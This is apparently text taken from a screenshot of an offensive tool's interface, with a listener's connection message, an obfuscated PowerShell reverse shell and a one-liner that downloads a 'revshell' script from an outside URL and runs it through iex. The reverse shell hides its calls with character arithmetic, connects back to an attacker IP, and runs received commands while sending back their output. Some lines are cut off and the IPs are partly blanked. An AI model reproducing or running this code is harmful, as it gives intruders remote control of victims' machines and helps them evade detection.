 Payloads⚠ F6 - Sessions🖥 F7 - Settings⚙ F8 - Terminate🔴 ⚜ Created by: I am Jakoby ⚜
ning on [any] 80 ...
ct to [45.56. ] from (UNKNOWN) [74.33. ] 57051
PowerShell
38+111-38)+[char](104*99/104)+[char](94+107-94)+[char](49*101/49)+[char](99+116-99)+[char](58*115/58)+[char](0+46-
0)+[char](30+84-30)+[char](86+67-86)+[char](57*80/57)+[char](39+67-39)+[char](25*108/25)+[char](107+105-107)+[char
](6+101-6)+[char](0+110-0)+[char](23+116-23))("$(0-0+0+45).$(56).$(0+115).$(82+82+0-0-0-0-0-82)", "$(0-0-0+0+0-80+
80+80)");$Cev = $((& ([string]::join('', ( (105,110,118,111,107,101,45,101,120,112,114,101,115,115,105,111,110) |%
{ ( [char][int] $_)})) | % {$_})([string]::join('', ( (36,83,113,56,80,83,77,49,87,117,46,71,101,116,83,116,114,10
1,97,109,40,41) |%{ ( [char][int] $_)})) | % {$_})));[byte[]]$R5zvY3PaY6mQ8QH6T = 0..$($((65535)))|<##>%{$_}|%{0};
while(($XwiNhYtRU07A2DEf3glFSyejI = $Cev.Read($R5zvY3PaY6mQ8QH6T, 0, $R5zvY3PaY6mQ8QH6T.Length)) -ne 0){;$o = (& (
("hEliaOq4oQBcsSNvXGf216pDT8MyeRU0nrVtYWJHd7L9bukZ5zg3jCAwPx-KIFm")[14,28,55,58,5,44,52,28,11,35] -join '') -TypeN
ame $([char](18+83-18)+[char](17*121/17)+[char](76*115/76)+[char](0+116-0)+[char](112*101/112)+[char](77*109/77)+[
char](44*46/44)+[char](11*84/11)+[char](105*101/105)+[char](106+120-106)+[char](1*116/1)+[char](54*46/54)+[char](0
+65-0)+[char](68*83/68)+[char](0+67-0)+[char](10+73-10)+[char](0+73-0)+[char](0+69-0)+[char](71*110/71)+[char](0+9
9-0)+[char](0+111-0)+[char](0+100-0)+[char](0+105-0)+[char](89*110/89)+[char](29*103/29))).GetString($R5zvY3PaY6mQ
8QH6T,0, $XwiNhYtRU07A2DEf3glFSyejI);$nT7jxmL = (& (("FR5qKUEG1orh4e0OwMVt7l3LmIY9xdsgQDXfzPn862BaAZNJvkijc-SyWCHb
pTu")[25,38,48,9,49,13,53,6,28,60,10,13,30,30,50,9,38] -join '') $o 2>&1 |<##>%{$_}| & (("6wmWASDpB5fo1skRjCnyauMQ
e2IH0UPhL8q4xzdrJ7iv-GXgENlK93bYOtcTZFV")[56,21,57,44,5,57,39,42,18,47] -join '') );$ZovC5PFsAgE = $nT7jxmL + 'PS
' + (& ([string]::join('', ( (71,101,116,45,76,111,99,97,116,105,111,110) |<##>%{$_}|%{ ( [char][int] $_)})) |<##>
%{$_}| % {$_})).Path + '> ';$fPIYCO8m = ([text.encoding]::ASCII).GetBytes($ZovC5PFsAgE);$Cev.Write($fPIYCO8m,0,$fP
IYCO8m.Length);($(& ([string]::join('', ( (105,110,118,111,107,101,45,101,120,112,114,101,115,115,105,111,110) |%{
( [char][int] $_)})) | % {$_})([string]::join('', ( (36,67,101,118,46,70,108,117,115,104,40,41) |%{ ( [char][int]
$_)})) | % {$_})))};$(($Sq8PSM1Wu.Close()));
> irm -Uri 'https://shellsync.wtf/api1/revshell?i=45.56. &p= -Method POST | iex